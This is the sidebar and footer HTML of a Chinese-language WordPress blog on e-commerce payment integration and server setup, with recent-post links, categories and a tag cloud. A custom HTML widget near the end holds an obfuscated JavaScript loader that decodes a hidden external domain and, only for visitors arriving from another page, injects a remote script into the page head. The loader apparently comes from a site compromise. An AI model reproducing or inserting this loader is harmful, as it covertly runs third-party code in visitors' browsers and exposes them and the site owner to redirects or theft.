		<div class="widget-wrap"><aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">近期文章</h3></div>
		<ul>
											<li>
					<a href="https://www.netnewpower.net/?p=727">Fecify添加新动力收款收单系统支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=726">轻量应用服务器和域名的购买和设置说明</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=725">外贸建站系统xfcart添加新动力收款收单系统Paypal支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=723">超店Shoplus添加新动力收款收单系统Paypal支付接口的教程</a>
									</li>
											<li>
					<a href="https://www.netnewpower.net/?p=722">wooshoppaas添加新动力收款收单系统支付接口的教程</a>
									</li>
					</ul>

		</aside></div><div class="widget-wrap"><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">分类</h3></div>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.netnewpower.net/?cat=31">生活随笔</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.netnewpower.net/?cat=25">网络技术</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.netnewpower.net/?cat=2">软件教程</a>
</li>
			</ul>

			</aside></div><div class="widget_text widget-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">友情链接</h3></div><div class="textwidget custom-html-widget"><a href="https://netnewpower.com/" target="_blank">新动力软件</a>
<br>
<a href="https://hostgoing.com/" target="_blank">电商资源大全</a>
<br>
<a href="/url.php?WJ" target="_blank">腾讯云VPS服务器</a>
<br>
<a href="/url.php?W0" target="_blank">阿里云VPS服务器</a>
<br></div></aside></div><div class="widget-wrap"><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">标签云</h3></div><div class="tagcloud"><a href="https://www.netnewpower.net/?tag=asp-net" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14.461538461538pt;" aria-label="ASP.NET (3 项)">ASP.NET<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=centos" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="CentOS (2 项)">CentOS<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=ChatGPT" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="ChatGPT (1 项)">ChatGPT<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Chrome" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 8pt;" aria-label="Chrome (1 项)">Chrome<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=composer" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 8pt;" aria-label="composer (1 项)">composer<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=cookie" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 19.846153846154pt;" aria-label="COOKIE (6 项)">COOKIE<span class="tag-link-count"> (6)</span></a>
<a href="https://www.netnewpower.net/?tag=Cookies" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 8pt;" aria-label="Cookies (1 项)">Cookies<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=DIY%E5%AE%9A%E5%88%B6%E4%BA%A7%E5%93%81" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 14.461538461538pt;" aria-label="DIY定制产品 (3 项)">DIY定制产品<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=drop-shipping" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 8pt;" aria-label="Drop shipping (1 项)">Drop shipping<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Fecify" class="tag-cloud-link tag-link-72 tag-link-position-10" style="font-size: 8pt;" aria-label="Fecify (1 项)">Fecify<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=https" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.461538461538pt;" aria-label="HTTPS (3 项)">HTTPS<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=iis" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 16.615384615385pt;" aria-label="IIS (4 项)">IIS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.netnewpower.net/?tag=Instagram" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 8pt;" aria-label="Instagram (1 项)">Instagram<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=linux" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Linux (3 项)">Linux<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=Mac" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 8pt;" aria-label="Mac (1 项)">Mac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Magento" class="tag-cloud-link tag-link-54 tag-link-position-16" style="font-size: 11.876923076923pt;" aria-label="Magento (2 项)">Magento<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=MYSQL" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 14.461538461538pt;" aria-label="MYSQL (3 项)">MYSQL<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=OEMSAAS" class="tag-cloud-link tag-link-66 tag-link-position-18" style="font-size: 8pt;" aria-label="OEMSAAS (1 项)">OEMSAAS<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=openAI" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 8pt;" aria-label="openAI (1 项)">openAI<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=paypal" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 19.846153846154pt;" aria-label="PAYPAL (6 项)">PAYPAL<span class="tag-link-count"> (6)</span></a>
<a href="https://www.netnewpower.net/?tag=php7" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="php7 (1 项)">php7<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Prestashop" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 8pt;" aria-label="Prestashop (1 项)">Prestashop<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=Shoplus" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 11.876923076923pt;" aria-label="Shoplus (2 项)">Shoplus<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=Shopyy" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 14.461538461538pt;" aria-label="Shopyy (3 项)">Shopyy<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=Square" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 8pt;" aria-label="Square (1 项)">Square<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=SSL" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 14.461538461538pt;" aria-label="SSL (3 项)">SSL<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=VMware" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 11.876923076923pt;" aria-label="VMware (2 项)">VMware<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=vps" class="tag-cloud-link tag-link-5 tag-link-position-28" style="font-size: 22pt;" aria-label="VPS (8 项)">VPS<span class="tag-link-count"> (8)</span></a>
<a href="https://www.netnewpower.net/?tag=windows" class="tag-cloud-link tag-link-51 tag-link-position-29" style="font-size: 20.923076923077pt;" aria-label="windows (7 项)">windows<span class="tag-link-count"> (7)</span></a>
<a href="https://www.netnewpower.net/?tag=windows-2012" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 8pt;" aria-label="Windows 2012 (1 项)">Windows 2012<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=windows%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 18.338461538462pt;" aria-label="Windows服务器 (5 项)">Windows服务器<span class="tag-link-count"> (5)</span></a>
<a href="https://www.netnewpower.net/?tag=wooshoppaas" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 8pt;" aria-label="wooshoppaas (1 项)">wooshoppaas<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=wordpress" class="tag-cloud-link tag-link-23 tag-link-position-33" style="font-size: 18.338461538462pt;" aria-label="Wordpress (5 项)">Wordpress<span class="tag-link-count"> (5)</span></a>
<a href="https://www.netnewpower.net/?tag=Worldfirst" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 8pt;" aria-label="Worldfirst (1 项)">Worldfirst<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=xfcart" class="tag-cloud-link tag-link-71 tag-link-position-35" style="font-size: 8pt;" aria-label="xfcart (1 项)">xfcart<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=zencart" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 14.461538461538pt;" aria-label="ZENCART (3 项)">ZENCART<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-22 tag-link-position-37" style="font-size: 11.876923076923pt;" aria-label="云服务器 (2 项)">云服务器<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=%E4%BA%9A%E9%A9%AC%E9%80%8A" class="tag-cloud-link tag-link-57 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="亚马逊 (4 项)">亚马逊<span class="tag-link-count"> (4)</span></a>
<a href="https://www.netnewpower.net/?tag=%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 8pt;" aria-label="域名 (1 项)">域名<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e6%94%b6%e6%ac%be%e9%80%9a%e9%81%93" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 8pt;" aria-label="收款通道 (1 项)">收款通道<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-3 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="数据库 (3 项)">数据库<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%E6%B5%B7%E5%A4%96VPS" class="tag-cloud-link tag-link-62 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="海外VPS (3 项)">海外VPS<span class="tag-link-count"> (3)</span></a>
<a href="https://www.netnewpower.net/?tag=%e7%a4%be%e4%bf%9d%e7%bc%b4%e7%ba%b3" class="tag-cloud-link tag-link-29 tag-link-position-43" style="font-size: 8pt;" aria-label="社保缴纳 (1 项)">社保缴纳<span class="tag-link-count"> (1)</span></a>
<a href="https://www.netnewpower.net/?tag=%e8%85%be%e8%ae%af%e4%ba%91" class="tag-cloud-link tag-link-18 tag-link-position-44" style="font-size: 11.876923076923pt;" aria-label="腾讯云 (2 项)">腾讯云<span class="tag-link-count"> (2)</span></a>
<a href="https://www.netnewpower.net/?tag=%e8%87%aa%e7%94%b1%e8%81%8c%e4%b8%9a%e8%80%85" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 8pt;" aria-label="自由职业者 (1 项)">自由职业者<span class="tag-link-count"> (1)</span></a></div>
</aside></div><div class="widget_text widget-wrap"><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Treville by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->


</body>
</html>
